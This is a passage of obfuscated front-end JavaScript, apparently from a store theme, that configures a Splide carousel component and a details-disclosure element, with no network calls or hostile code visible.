_0x42586c(_0xa3307,_0x4bb144,_0x272a67)},VUCxc:_0x2a5661(3498,3577,5022,3518),RYNva:function(_0x1409cd,_0x13f432){return _0x1409cd===_0x13f432},SWBAr:_0x1bd5d4(389,885,296,423),RJhnW:_0x1bd5d4(599,1967,3965,1023),ysHWo:function(_0xa8e545,_0x430899){return _0xa8e545>_0x430899},sqhpZ:function(_0x137779,_0x115b7b){return _0x137779+_0x115b7b},gmVXq:_0x1bd5d4(2655,3279,1919,1443),BLsYs:_0x2a5661(6328,5990,5881,4464)+_0x1bd5d4(719,2098,1880,1163),gTUpN:function(_0x5c1e2d,_0x490e4e){return _0x5c1e2d!==_0x490e4e},VrUrE:"TuICd",fGUxY:_0x2a5661(6180,4541,5053,4667),coqIE:"xdqhU",IaySi:function(_0x478250,_0x1ef829){return _0x478250!==_0x1ef829},HcCFR:"Tcvif",CqobE:function(_0x1b59f8,_0x560eff,_0x78048){return _0x1b59f8(_0x560eff,_0x78048)},kRIlA:_0x2a5661(1367,977,2619,960),dBptD:_0x1bd5d4(-51,1703,505,670),kKCIu:function(_0x2fef3b,_0x4c31f7){return _0x2fef3b!==_0x4c31f7},NoNqW:_0x2a5661(3606,4248,872,2464),kiUjA:"aKhCP",LVTta:"open",PmVQh:function(_0x286a2e,_0x881f0){return _0x286a2e(_0x881f0)},ZsVVx:_0x2a5661(2181,2070,1343,2843),Bmomg:_0x2a5661(5001,2824,6413,4652)+_0x1bd5d4(4692,3564,1796,2353),YefXL:function(_0x1565da,_0x476b4e){return _0x1565da===_0x476b4e},jUgiD:"pause",MYwIX:"internal-v"+_0x2a5661(1969,2844,3819,2714)+_0x1bd5d4(169,-343,-340,-1319),gwaYr:_0x2a5661(2742,6264,6159,4539),jIVpr:_0x2a5661(-94,2103,-1110,914),awsoe:_0x2a5661(1301,1566,3155,3076),SoPpg:function(_0x138108,_0x331fd0){return _0x138108===_0x331fd0},zgDqi:_0x2a5661(2427,3173,3130,2386),hGYRO:function(_0x412392,_0x54ef41){return _0x412392(_0x54ef41)},SXyye:function(_0x22d1ab,_0x1e2cd3){return _0x22d1ab*_0x1e2cd3},RtsyZ:_0x1bd5d4(3160,1728,1892,2138),vuXlq:function(_0x30714f,_0x15c16d){return _0x30714f!==_0x15c16d},sERDj:_0x1bd5d4(952,2803,1560,3865),ZlAGr:function(_0xc80f11,_0x4713ec){return _0xc80f11!==_0x4713ec},PHAwM:function(_0x3c302b,_0x1c01b8){return _0x3c302b!==_0x1c01b8},WbEoU:function(_0x324403,_0x541784){return _0x324403!==_0x541784},SPvSP:function(_0x1585d8,_0x234547){return _0x1585d8(_0x234547)},ZIQjo:function(_0x557643,_0x161808){return _0x557643===_0x161808},DpRdR:function(_0x54c0d3,_0x552533){return _0x54c0d3(_0x552533)},IuwkR:function(_0x49b9c9,_0xafe239){return _0x49b9c9(_0xafe239)},MpCJp:function(_0x1af8cc,_0x5a0a9d){return _0x1af8cc(_0x5a0a9d)},WjSws:function(_0x5cc03f,_0x12ab03){return _0x5cc03f(_0x12ab03)},sPWpj:function(_0x17a722,_0x4ab64d){return _0x17a722(_0x4ab64d)},QuLit:function(_0x39ef49,_0x204512){return _0x39ef49===_0x204512},AymDU:_0x2a5661(3031,4333,2181,2944)+_0x1bd5d4(1721,2507,2392,3397)+_0x1bd5d4(1283,-407,-1053,-1680),tXAly:"mounted",tOxth:"move",febHR:function(_0x341157,_0x4456f){return _0x341157===_0x4456f},GZrIC:_0x1bd5d4(179,1625,441,-216)};this[_0x1bd5d4(3335,1808,758,1796)]=this.dataset[_0x2a5661(3470,2365,4525,3120)]||_0x7638c4[_0x1bd5d4(1359,1670,3049,2854)],this.typeMobile=this[_0x1bd5d4(1621,2650,4241,4454)][_0x2a5661(464,1697,2280,2103)]||this[_0x1bd5d4(3052,1808,2169,1160)],this[_0x1bd5d4(3709,3101,4390,3881)]=this.dataset[_0x2a5661(4247,5801,3491,4413)]||defaultDirection,this[_0x1bd5d4(2670,2257,3292,977)]=this.type===_0x7638c4[_0x2a5661(4511,3511,2183,2500)],this.autoplay=_0x7638c4[_0x1bd5d4(2774,2502,1998,3814)](this[_0x2a5661(2993,2373,2333,3962)][_0x2a5661(2547,5445,3902,4130)],_0x7638c4.zgDqi),this[_0x1bd5d4(-1052,65,711,1957)+_0x2a5661(3313,3456,2229,1597)]=this[_0x2a5661(5879,4406,1974,3962)]["autoplaySp"+_0x2a5661(2176,536,1564,1597)]&&!_0x7638c4[_0x1bd5d4(2748,2966,1845,1099)](isNaN,parseInt(this[_0x2a5661(5513,2528,3908,3962)]["autoplaySp"+_0x2a5661(1989,1885,1177,1597)]))?_0x7638c4[_0x2a5661(4105,6704,6007,4695)](parseInt(this[_0x1bd5d4(2908,2650,3609,1889)][_0x1bd5d4(-373,65,-1050,1874)+_0x2a5661(2663,217,-382,1597)]),-894+-1*1611+1*3505):-6251*1+-4709*-2+1*1833,this[_0x1bd5d4(2611,1509,2467,533)]=_0x7638c4[_0x1bd5d4(-1123,852,450,1658)](this[_0x1bd5d4(2770,2650,1618,1766)][_0x1bd5d4(-163,1509,-290,1676)],_0x7638c4[_0x1bd5d4(-384,1322,1551,1312)])&&(_0x7638c4[_0x2a5661(5139,2933,2901,4728)](this.dataset[_0x1bd5d4(1697,1509,618,-450)],_0x7638c4[_0x1bd5d4(751,1776,2819,1255)])||"free"),this[_0x1bd5d4(1801,2309,3116,3829)]=this.dataset[_0x1bd5d4(2273,2309,2018,3633)]||0,this[_0x2a5661(1125,1441,3872,1874)]=_0x7638c4.ZlAGr(this[_0x2a5661(4399,5016,5419,3962)][_0x1bd5d4(120,562,1636,-219)],_0x7638c4[_0x1bd5d4(-153,1322,1664,3166)]),this.arrows=_0x7638c4.PHAwM(this.dataset[_0x1bd5d4(1662,797,2662,2295)],_0x7638c4.RtsyZ),this[_0x1bd5d4(2837,2324,3161,1592)+"r"]=this[_0x1bd5d4(2785,2650,4086,690)][_0x1bd5d4(2191,2324,2359,4362)+"r"]?_0x1bd5d4(-46,1367,489,21)+this[_0x1bd5d4(916,2650,4102,3005)][_0x2a5661(4833,2086,2156,3636)+"r"]:"";function _0x1bd5d4(_0x7a38b9,_0x5f104a,_0x4a1173,_0x5611c4){return _0x28ed8b(_0x7a38b9-162,_0x7a38b9,_0x4a1173-82,_0x5f104a- -577)}this[_0x1bd5d4(-848,209,893,1158)]=_0x7638c4.WbEoU(this[_0x2a5661(3517,2022,3211,3962)][_0x1bd5d4(462,209,-1099,11)],_0x7638c4[_0x2a5661(1724,2672,866,2634)]),this[_0x1bd5d4(3505,2751,4415,1174)]=this[_0x2a5661(2575,2914,4334,3962)].omitEnd!==_0x7638c4[_0x2a5661(2405,1065,925,2634)],this[_0x1bd5d4(2241,2396,2424,1127)]=this[_0x2a5661(4954,5486,4309,3962)][_0x2a5661(5532,3784,4690,3708)]?_0x2a5661(4628,2820,3406,2679)+this[_0x2a5661(2077,4788,4618,3962)][_0x2a5661(4406,2916,4020,3708)]+(_0x1bd5d4(2750,838,312,414)+"om-color"):"",this["slidesDesk"+_0x1bd5d4(3171,2027,1953,4059)]=this[_0x2a5661(5548,4937,5360,3962)][_0x1bd5d4(-1244,292,1754,463)+_0x2a5661(3862,2074,5221,3339)]&&!_0x7638c4[_0x1bd5d4(4433,2966,1586,3007)](isNaN,_0x7638c4[_0x2a5661(-60,2524,2139,1659)](parseInt,this.dataset[_0x1bd5d4(1391,292,1069,1830)+_0x1bd5d4(2227,2027,2267,2814)]))?parseInt(this[_0x1bd5d4(1022,2650,1968,1552)][_0x1bd5d4(1306,292,18,1232)+_0x2a5661(4200,3996,2702,3339)]):-2197+-1*8827+11027,this[_0x2a5661(2793,3298,4674,3947)]=_0x7638c4[_0x2a5661(3462,3128,6438,4515)](this.dataset[_0x2a5661(3096,4634,2074,3947)],_0x7638c4[_0x2a5661(2800,4353,3505,3519)]),this[_0x2a5661(3585,4374,3150,4819)+"le"]=this[_0x1bd5d4(4113,2650,3358,3823)][_0x1bd5d4(2402,3507,4781,4233)+"le"]&&!_0x7638c4[_0x2a5661(3059,2848,258,1659)](isNaN,_0x7638c4.DpRdR(parseInt,this[_0x1bd5d4(881,2650,2587,2810)][_0x2a5661(6149,6763,4822,4819)+"le"]))?_0x7638c4[_0x2a5661(2699,5887,3779,4058)](parseInt,this[_0x2a5661(5089,5623,3377,3962)][_0x1bd5d4(5263,3507,5166,3728)+"le"]):-4909+5*1271+-1445,this[_0x1bd5d4(-63,1239,339,1565)+_0x2a5661(4574,2013,3219,4055)]=this[_0x2a5661(2631,2102,2419,3962)][_0x1bd5d4(2794,1239,636,611)+_0x1bd5d4(3472,2743,2344,1909)]&&!isNaN(_0x7638c4.MpCJp(parseInt,this[_0x2a5661(5302,5977,3271,3962)]["perMoveDes"+_0x1bd5d4(977,2743,1660,4231)]))?_0x7638c4[_0x2a5661(2959,4151,5369,4278)](parseInt,this[_0x2a5661(5296,5947,4817,3962)][_0x1bd5d4(3192,1239,1870,1694)+"ktop"]):20*-493+-256+10117,this[_0x1bd5d4(1072,212,-1814,-516)+_0x2a5661(2425,3435,2469,2416)]=this[_0x1bd5d4(1370,2650,867,2746)][_0x1bd5d4(1530,212,464,535)+"ile"]&&!isNaN(_0x7638c4[_0x2a5661(1851,2004,3254,2870)](parseInt,this[_0x2a5661(2410,4963,3646,3962)][_0x1bd5d4(1106,212,-600,-674)+"ile"]))?_0x7638c4[_0x1bd5d4(156,235,1333,-752)](parseInt,this.dataset[_0x2a5661(248,573,1384,1524)+"ile"]):1,this[_0x2a5661(1482,1059,-114,924)]=this.dataset.gapDesktop?_0x7638c4[_0x1bd5d4(-778,235,-887,1230)](parseInt,this[_0x1bd5d4(868,2650,3268,3253)][_0x1bd5d4(-1796,-388,1621,-344)]):-1486+1973*-5+-19*-599,this[_0x1bd5d4(-261,1269,882,1544)]=this[_0x1bd5d4(4281,2650,4332,3233)].gapMobile?_0x7638c4[_0x1bd5d4(1187,2966,2462,2486)](parseInt,this.dataset[_0x2a5661(1694,4231,3392,2581)]):-9*-951+-1642*-5+-16754,this[_0x1bd5d4(-1350,221,2157,113)+"cDesktop"]=_0x7638c4.RYNva(this[_0x2a5661(3150,3758,5220,3962)][_0x1bd5d4(-1809,221,-1803,-646)+"cDesktop"],_0x7638c4[_0x2a5661(5314,2375,1570,3519)]),this[_0x1bd5d4(1975,1054,2430,2708)+_0x1bd5d4(1010,1138,-360,2504)]=parseInt(this[_0x2a5661(4179,4341,4875,3962)][_0x1bd5d4(529,1903,2215,248)+_0x1bd5d4(1303,1208,1216,-134)])||0,this[_0x2a5661(2340,3247,4303,3929)+_0x1bd5d4(-86,1208,2751,1623)]=this.dataset[_0x1bd5d4(-1533,221,2010,179)+_0x1bd5d4(2008,13,-62,1517)]?3058+-3058*1:this[_0x1bd5d4(352,1054,1991,411)+_0x2a5661(3915,2784,1173,2450)];function _0x2a5661(_0x49d833,_0x135fe0,_0x55cb0c,_0x30144a){return _0xcfc1fc(_0x30144a- -208,_0x135fe0,_0x55cb0c-159,_0x30144a-431)}this[_0x2a5661(1699,690,1789,1533)+"cMobile"]=this[_0x1bd5d4(2395,2650,1600,2666)][_0x1bd5d4(951,221,867,676)+_0x2a5661(1536,2001,3716,3068)]===_0x7638c4[_0x2a5661(3130,3601,4035,3519)],this[_0x2a5661(4139,1530,4316,2366)+_0x2a5661(5883,2885,3495,3896)]=_0x7638c4[_0x1bd5d4(3585,2746,1831,3019)](parseInt,this[_0x1bd5d4(2855,2650,1731,2110)]["sidePaddin"+_0x2a5661(288,1831,3916,1936)])||0,this[_0x1bd5d4(1676,2617,3310,3144)+_0x1bd5d4(-755,624,671,638)]=this[_0x1bd5d4(-464,221,1141,1843)+"cMobile"]?-2978*2+5376+-290*-2:this[_0x1bd5d4(642,1054,1995,1948)+"ngMobile"],this[_0x1bd5d4(-55,-498,-588,-2504)+_0x1bd5d4(2114,2743,3022,2854)]=_0x7638c4.SoPpg(this[_0x2a5661(5465,4203,5778,3962)][_0x1bd5d4(-2518,-498,-2323,-2084)+_0x1bd5d4(3070,2743,3057,4596)],_0x1bd5d4(847,1074,1157,-508)),this[_0x2a5661(1443,1953,154,1015)+_0x1bd5d4(210,1104,-252,2416)]=_0x7638c4[_0x2a5661(4178,4589,4475,3845)](this[_0x1bd5d4(3472,2650,2395,3988)][_0x2a5661(732,2733,-124,1015)+"ile"],"true"),this[_0x2a5661(1912,2188,1680,3285)]={type:this[_0x1bd5d4(2908,1808,1940,391)],direction:this[_0x1bd5d4(3862,3101,1097,3805)],rewind:this[_0x1bd5d4(2131,2257,1358,4246)],autoplay:this.autoplay,interval:this[_0x2a5661(1893,309,1748,1377)+_0x1bd5d4(-755,285,-219,-1647)],drag:this[_0x2a5661(2516,3262,875,2821)],focus:this[_0x2a5661(4135,4084,3874,3621)],trimSpace:this[_0x2a5661(588,710,783,1874)],arrows:this[_0x1bd5d4(849,797,1485,315)],pagination:this[_0x1bd5d4(919,209,-1474,961)],omitEnd:this.omitEnd,perPage:this[_0x1bd5d4(960,292,-496,1519)+"top"],perMove:this[_0x1bd5d4(-479,1239,-67,-558)+_0x1bd5d4(1687,2743,3990,1163)],autoWidth:this[_0x2a5661(4966,5371,2140,3947)],gap:this[_0x1bd5d4(498,-388,-2426,-157)],paddingCalc:this[_0x2a5661(2044,1959,1773,1533)+_0x2a5661(2699,3081,3109,1325)],padding:{left:this[_0x1bd5d4(3257,2617,584,641)+_0x1bd5d4(2697,1208,782,1523)],right:this[_0x1bd5d4(779,1054,589,1265)+_0x2a5661(3314,4155,2585,2450)]},destroy:this.destroyDesktop,classes:{arrow:_0x2a5661(5984,6093,3124,4745)+"row"+this[_0x2a5661(5132,3313,3300,3636)+"r"],page:"splide__pagination__"+_0x1bd5d4(733,1155,846,1618)+this[_0x2a5661(4661,5313,2483,3708)]},easing:_0x7638c4[_0x1bd5d4(1125,2250,344,535)],breakpoints:{749:{omitEnd:this[_0x2a5661(4623,2989,4312,4063)],type:this[_0x2a5661(3507,1449,402,2103)],perPage:this.slidesMobile,perMove:this[_0x1bd5d4(156,212,-695,1143)+_0x1bd5d4(1432,1104,2024,-802)],gap:this.gapMobile,paddingCalc:this[_0x1bd5d4(207,221,-568,-1034)+"cMobile"],padding:{left:this["leftPaddin"+_0x1bd5d4(2612,624,-946,1349)],right:this[_0x1bd5d4(735,1054,886,1609)+_0x2a5661(5468,5513,3182,3896)]},destroy:this[_0x1bd5d4(1695,-297,-2257,-1620)+_0x2a5661(668,4194,1652,2416)]}}};let _0xd1738c=new Splide(this[_0x1bd5d4(4347,3413,2836,2155)+_0x1bd5d4(4010,2776,1611,2782)],this[_0x1bd5d4(3571,1973,1845,855)]);_0xd1738c.on(_0x7638c4[_0x2a5661(2460,3530,5886,4399)],()=>{var _0x263456={};_0x263456[_0x1b6879(1099,610,-317,202)]=_0x7638c4[_0x1b6879(2416,2971,4644,1858)];var _0x406285=_0x263456;let _0x462b52=_0xd1738c[_0x366033(3922,3469,4850,1522)],_0x4c2ad6=_0xd1738c[_0x1b6879(236,1650,2811,683)][_0x1b6879(4570,3726,4440,2692)][_0x366033(2105,1417,-397,94)][_0x462b52];function _0x1b6879(_0x403400,_0x3a651e,_0x2ee7de,_0x29c086){return _0x1bd5d4(_0x403400,_0x3a651e-1020,_0x2ee7de-347,_0x29c086-166)}if(_0x4c2ad6)if(_0x7638c4.gTUpN(_0x7638c4[_0x1b6879(1035,2334,1852,2153)],_0x7638c4[_0x366033(1072,1959,2410,1311)]))_0x7638c4.szQow(_0x43de21,_0x35fcad,_0x7638c4.VUCxc,function(){_0x282f9a?_0x1250f3():_0x33be20(!0)});else{let _0x19d162=_0x4c2ad6[_0x366033(186,1674,990,2766)+"tor"](_0x7638c4[_0x1b6879(500,2044,116,818)]);if(_0x19d162)_0x7638c4[_0x1b6879(2545,1558,1048,3006)]!==_0x366033(-1112,843,2178,955)?_0x19d162[_0x366033(3329,3665,2304,3739)]?(_0x4c2ad6[_0x1b6879(2985,1996,1599,1514)].add(_0x7638c4[_0x1b6879(2597,2971,2143,3594)]),this[_0x366033(2525,1906,2060,910)+"lideHeight"](_0x4c2ad6)):_0x19d162[_0x1b6879(2850,3223,2577,1465)+_0x1b6879(4568,4497,6517,6180)](_0x7638c4.RJhnW,()=>{function _0x3b0e81(_0x275e5b,_0x4117dd,_0x5afa6a,_0x53effa){return _0x366033(_0x275e5b-364,_0x275e5b-892,_0x5afa6a-203,_0x5afa6a)}function _0x535aea(_0x582a62,_0x429bc6,_0x513f94,_0x542129){return _0x366033(_0x582a62-271,_0x513f94-309,_0x513f94-154,_0x542129)}_0x7638c4.RYNva(_0x535aea(2163,-562,1416,-44),_0x7638c4[_0x535aea(2456,1662,1722,1254)])?_0x7f2945.update():(_0x4c2ad6[_0x3b0e81(2513,2041,3144,2244)][_0x535aea(5045,3408,3017,3221)]("is-instant"+_0x3b0e81(3635,2639,3417,2896)),this[_0x535aea(1802,3527,2215,3913)+_0x3b0e81(2523,691,576,1287)](_0x4c2ad6))}):_0x438316[_0x366033(3216,2848,905,2655)+"stener"](_0x7638c4[_0x1b6879(126,666,-775,1792)],()=>{_0x9cb14c[_0x16c77e(913,2349,-650,924)][_0x2579da(3156,3353,3514,2901)](_0x406285.KYfvk);function _0x2579da(_0x41c50b,_0xa2dd0d,_0x4a4e19,_0x30b122){return _0x366033(_0x41c50b-461,_0x30b122-193,_0x4a4e19-2,_0xa2dd0d)}function _0x16c77e(_0x3fdaf3,_0x1a0a9d,_0x417f2a,_0x4a90ae){return _0x366033(_0x3fdaf3-478,_0x3fdaf3- -708,_0x417f2a-233,_0x4a90ae)}this[_0x2579da(3429,1704,2460,2099)+_0x2579da(3570,797,761,1824)](_0x3d26b0)});else if(_0x7638c4.IaySi(_0x7638c4[_0x1b6879(4879,3404,3858,2200)],_0x7638c4[_0x366033(1521,3029,3409,4235)])){var _0x32eb1f=_0x1cd995[_0x4df102[_0x366033(3529,3312,2435,2555)+"e"]()][_0x3ded46]||_0x2a97c3;return _0x7638c4[_0x366033(2482,2097,3229,3163)](_0x19ae88,1*5799+-6194+395)?_0x7638c4[_0x1b6879(909,1742,1196,2703)](_0x32eb1f.charAt(0)[_0x1b6879(1465,2725,711,4448)+"e"](),_0x32eb1f[_0x366033(-366,1460,2571,129)](1)):_0x32eb1f}else _0x4c2ad6[_0x1b6879(716,1996,4026,1821)][_0x1b6879(3156,3083,2376,1253)](_0x1b6879(2929,4172,2196,5343)+_0x366033(4788,2743,3364,1772)),this["setActiveS"+_0x366033(225,1631,533,3605)](_0x4c2ad6)}function _0x366033(_0x5791d6,_0x331d87,_0x43532b,_0xf62035){return _0x2a5661(_0x5791d6-311,_0xf62035,_0x43532b-134,_0x331d87- -667)}let _0x41bd24=_0x7638c4.CqobE(debounce,()=>{function _0x9df5ac(_0x2c22a6,_0x18e2de,_0x3a085a,_0x1de498){return _0x1b6879(_0x1de498,_0x3a085a- -179,_0x3a085a-113,_0x1de498-413)}function _0x38c631(_0x2cdc77,_0x464d15,_0x2dbfeb,_0x4a149f){return _0x366033(_0x2cdc77-49,_0x464d15- -215,_0x2dbfeb-42,_0x4a149f)}if(_0x7638c4[_0x9df5ac(4654,2447,3754,1780)](_0x38c631(-691,-88,846,416),_0x7638c4.gmVXq))_0xc930f9.classList.remove(_0x9df5ac(1923,1284,2466,461));else{var _0x1b609c=_0xd1738c[_0x38c631(1736,1060,2779,414)][_0x9df5ac(2924,2304,3547,1644)].slides[_0xd1738c[_0x38c631(4358,3254,1628,3464)]];this[_0x9df5ac(3957,1695,2102,2909)+_0x9df5ac(1577,2423,1827,1696)](_0x1b609c)}},-8923+-5*1535+16798*1);window[_0x1b6879(4910,3223,1574,2858)+_0x366033(4897,4122,3436,3156)](_0x7638c4[_0x366033(-1519,219,927,-1019)],_0x41bd24)}),_0xd1738c.on(_0x7638c4[_0x1bd5d4(3699,2235,4167,3844)],_0x40749c=>{function _0x2153e3(_0x1876ee,_0x5ee757,_0x1873f0,_0x5e724c){return _0x1bd5d4(_0x1876ee,_0x5ee757-189,_0x1873f0-92,_0x5e724c-68)}function _0x448b8c(_0x45c719,_0x66d194,_0x57869e,_0x5718b7){return _0x1bd5d4(_0x57869e,_0x5718b7-998,_0x57869e-203,_0x5718b7-59)}if(_0x7638c4[_0x2153e3(4848,3102,5136,4288)](_0x7638c4[_0x448b8c(-996,1632,1095,689)],_0x7638c4[_0x2153e3(163,-120,-1643,-1718)])){let _0x2e56f6=_0xd1738c[_0x2153e3(3821,3013,1394,3611)],_0x2655b4=_0xd1738c[_0x2153e3(1732,819,894,-48)][_0x448b8c(4077,3395,3826,3704)][_0x2153e3(2798,961,951,1841)];if(_0x2655b4)if(_0x7638c4[_0x2153e3(109,1041,2186,305)](_0x7638c4.NoNqW,_0x7638c4.kiUjA)){let _0x1fac5a=_0x2655b4[_0x2e56f6];_0x1fac5a&&(_0x2655b4[_0x448b8c(4819,4255,2626,3075)](_0x241fee=>_0x241fee.classList[_0x448b8c(3382,1252,3971,2868)]("is-instant"+_0x2153e3(3187,2287,258,2875))),_0x1fac5a[_0x2153e3(588,1165,181,1746)][_0x448b8c(3217,2429,2556,3061)](_0x7638c4[_0x2153e3(2979,2140,2686,2698)]),this["setActiveS"+_0x2153e3(148,1175,42,789)](_0x1fac5a))}else{let _0x25e396=_0x4b8627[_0x2153e3(4593,3013,2349,1028)],_0x55d291=_0xfaecd6[_0x448b8c(2944,2643,1155,1628)][_0x448b8c(3478,2581,3285,3704)][_0x448b8c(3348,3754,632,1770)];if(_0x55d291){let _0x5900d9=_0x55d291[_0x25e396];_0x5900d9&&(_0x55d291[_0x448b8c(2573,1373,1116,3075)](_0x589503=>_0x589503[_0x2153e3(-297,1165,795,2925)][_0x448b8c(2365,3012,3023,2868)](_0x2153e3(4795,3341,3359,2723)+_0x448b8c(4945,2430,2638,3096))),_0x5900d9.classList[_0x448b8c(3123,3782,1425,3061)](_0x7638c4[_0x448b8c(1681,4316,3112,2949)]),this[_0x2153e3(3360,1450,-76,-227)+_0x2153e3(2704,1175,2586,-651)](_0x5900d9))}}}else return _0x51b0d8[_0x2153e3(529,2470,4462,4393)+"te"](_0x3a2f3b)}),_0x7638c4.febHR(this[_0x1bd5d4(2349,2650,1059,3660)][_0x2a5661(2188,3633,346,1628)+"s"],_0x2a5661(591,962,4325,2386))&&_0xd1738c.on(_0x7638c4[_0x2a5661(4802,2856,5192,4177)],_0x186a53=>{function _0x4c71d0(_0x38c215,_0x7297cc,_0x2c580e,_0xbbf75e){return _0x1bd5d4(_0x2c580e,_0xbbf75e-800,_0x2c580e-32,_0xbbf75e-221)}var _0x43afa1={rwHzy:_0x4d8310(4262,3205,1724,2611),ZoUhp:_0x7638c4[_0x4d8310(2297,2742,2023,928)],nJbid:function(_0x883ade,_0x513d66){function _0x1d3640(_0x582004,_0x65c586,_0x2fe558,_0x8fa198){return _0x4c71d0(_0x582004-391,_0x65c586-491,_0x8fa198,_0x2fe558-127)}return _0x7638c4[_0x1d3640(1382,-367,1137,2529)](_0x883ade,_0x513d66)}};function _0x4d8310(_0x1846ab,_0xb86c2d,_0xb28805,_0x388c23){return _0x1bd5d4(_0xb28805,_0x388c23-1378,_0xb28805-339,_0x388c23-263)}if(_0x7638c4[_0x4c71d0(4616,4807,2804,3713)](_0x4d8310(3091,732,3741,1827),_0x7638c4[_0x4c71d0(5418,5751,4850,4105)]))for(var _0x5d3149=_0x43afa1[_0x4c71d0(3822,3201,3962,3684)][_0x4c71d0(2690,3514,4038,4337)]("|"),_0xc66cf1=-9259+2*-3047+15353;;){switch(_0x5d3149[_0xc66cf1++]){case"0":this["removeAttr"+_0x4c71d0(472,2395,2143,1583)](_0x43afa1[_0x4d8310(3546,3632,3973,3966)]);continue;case"1":_0x5d37b9[_0x4d8310(3782,3698,2060,2800)][_0x4d8310(2526,4767,4252,3189)+"ent"](new _0x9a255a("modalClosed"));continue;case"2":_0x43afa1[_0x4c71d0(3364,543,-67,1847)](_0x55c156,this.openedBy);continue;case"3":_0x8a35db.body[_0x4c71d0(3426,3534,901,1776)][_0x4c71d0(3740,2271,746,2670)]("overflow-h"+_0x4c71d0(1800,1351,859,947));continue;case"4":_0x250d52["pauseAllMe"+_0x4d8310(1994,2189,3600,2805)]();continue}break}else{let _0x126f85=_0x186a53.slide["querySelec"+_0x4d8310(2937,2734,2063,1901)](_0x7638c4[_0x4c71d0(4809,2304,4299,4126)]);if(_0x126f85){let _0x26e7fb=_0x126f85[_0x4d8310(3567,4373,3914,4028)][_0x4d8310(1142,1545,1040,2200)+_0x4c71d0(3097,-188,3130,1789)];_0x7638c4[_0x4d8310(793,1030,902,1301)](_0x26e7fb,_0x7638c4[_0x4c71d0(359,2245,2133,452)])?(_0x126f85[_0x4d8310(118,3411,2630,1902)].pause(),_0x126f85[_0x4d8310(1811,1589,1063,2354)][_0x4c71d0(918,1868,3709,2670)](_0x7638c4[_0x4d8310(1063,4663,1552,3014)])):_0x7638c4[_0x4d8310(-731,1018,1811,1301)](_0x26e7fb,_0x7638c4[_0x4d8310(1844,2375,2465,2305)])&&(_0x126f85[_0x4c71d0(-555,-239,439,1324)][_0x4c71d0(5605,6253,2624,4292)]=!0,_0x126f85[_0x4d8310(3763,2900,1848,2354)].add(_0x4c71d0(3292,5946,5930,4140)+_0x4d8310(3449,3456,4535,3914)+"d"))}}}),_0xd1738c[_0x2a5661(4098,3584,6626,4823)]()}[_0xcfc1fc(2781,3097,1488,4697)+_0x28ed8b(3095,778,-196,1563)](_0x190fa8){var _0x5a06b7={};_0x5a06b7[_0x59a5bf(3686,3619,4675,3571)]=function(_0xa5fe86,_0x221133){return _0xa5fe86+_0x221133};function _0xe972c(_0x1e7fe2,_0x498ebd,_0x5ca47b,_0x377822){return _0x28ed8b(_0x1e7fe2-35,_0x498ebd,_0x5ca47b-483,_0x5ca47b- -612)}_0x5a06b7[_0xe972c(-1577,-120,-131,-1904)]=function(_0x336983,_0x2bef14){return _0x336983===_0x2bef14},_0x5a06b7[_0x59a5bf(4547,6137,2679,3211)]=_0x59a5bf(3880,2445,4750,5083),_0x5a06b7[_0xe972c(-1161,798,-362,852)]=_0x59a5bf(3906,2290,3251,3331);var _0x7754e8=_0x5a06b7;function _0x59a5bf(_0x584852,_0x1cfd7e,_0x33df86,_0x21aff6){return _0x28ed8b(_0x584852-400,_0x1cfd7e,_0x33df86-335,_0x584852-983)}if(_0x190fa8)if(_0x7754e8[_0xe972c(1405,1223,-131,743)](_0x7754e8.VLgKS,_0x7754e8[_0xe972c(1208,657,-362,-2170)]))this[_0xe972c(5205,3057,3310,2881)+_0xe972c(1478,4173,2680,3211)](_0x7754e8[_0xe972c(3779,1461,2091,1182)](this[_0xe972c(2524,2265,1557,1713)+"x"],_0x5dd1b8));else{let _0x5a64fa=_0x190fa8[_0xe972c(3673,205,2156,2123)+"ht"];this.style[_0xe972c(35,-191,1169,3194)+"y"](_0x59a5bf(2381,1005,3838,4254)+_0xe972c(2739,1365,2347,466)+"t",_0x5a64fa+"px")}}}customElements[_0xcfc1fc(2431,537,2852,3828)](_0x28ed8b(-39,409,-78,721)+"ponent",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){var _0x553461={};_0x553461[_0x39b133(4328,3347,6081,6147)]=_0x39b133(3933,2090,4064,5705),_0x553461[_0x4e66c2(1720,4420,3027,2147)]=_0x39b133(4225,5933,4933,4949);function _0x4e66c2(_0x3550c1,_0x2fa568,_0x3b7030,_0xe00b26){return _0x28ed8b(_0x3550c1-253,_0xe00b26,_0x3b7030-204,_0x3b7030-4)}_0x553461[_0x39b133(2095,2369,3727,2731)]=_0x39b133(3460,4793,2822,2913);function _0x39b133(_0x1d49b9,_0x416c3b,_0x38d76a,_0x14447b){return _0x28ed8b(_0x1d49b9-353,_0x416c3b,_0x38d76a-246,_0x1d49b9-1052)}_0x553461[_0x39b133(3608,4477,4622,3748)]=_0x39b133(5070,4664,3358,4149);for(var _0x3d2c77=_0x553461,_0x3391ff=_0x3d2c77.oXatC[_0x39b133(5166,7091,6389,6922)]("|"),_0x538ba4=-15072+4*3768;;){switch(_0x3391ff[_0x538ba4++]){case"0":this[_0x4e66c2(1363,-804,935,2344)]=this["mainDetail"+_0x4e66c2(1419,2210,2933,3553)][_0x4e66c2(3201,2128,1610,2213)+_0x39b133(2152,458,2511,778)]("summary")[_0x4e66c2(1613,68,900,-764)+_0x4e66c2(2310,449,1388,1876)];continue;case"1":this[_0x4e66c2(5278,2897,3957,4871)+"sToggle"][_0x39b133(3832,5875,4579,2666)+_0x39b133(5106,5798,4469,5866)](_0x3d2c77[_0x4e66c2(2126,4811,3027,2839)],this[_0x39b133(5059,3561,6078,6290)][_0x39b133(3787,5370,3994,2840)](this));continue;case"2":this[_0x4e66c2(2072,5042,3957,4853)+"sToggle"][_0x39b133(3832,5526,2181,3703)+_0x4e66c2(2900,3223,4058,5233)](_0x3d2c77.aPOWB,this[_0x4e66c2(47,1262,849,63)][_0x4e66c2(1353,2083,2739,3824)](this));continue;case"3":super();continue;case"4":this[_0x39b133(5005,5782,5457,4849)+"sToggle"]=this[_0x39b133(2658,3801,3562,697)+"tor"](_0x3d2c77[_0x39b133(3608,1742,4740,2808)]);continue}break}}onFocusOut(){function _0x57a81b(_0x69a62e,_0x4d75ca,_0x2188e7,_0x3de362){return _0x28ed8b(_0x69a62e-173,_0x2188e7,_0x2188e7-132,_0x4d75ca- -499)}function _0x4e015b(_0x221b19,_0x3819fc,_0x5d6943,_0x148c61){return _0xcfc1fc(_0x3819fc- -88,_0x148c61,_0x5d6943-121,_0x148c61-217)}var _0x28fa6a={VJexA:function(_0x2e7326,_0x33d039){return 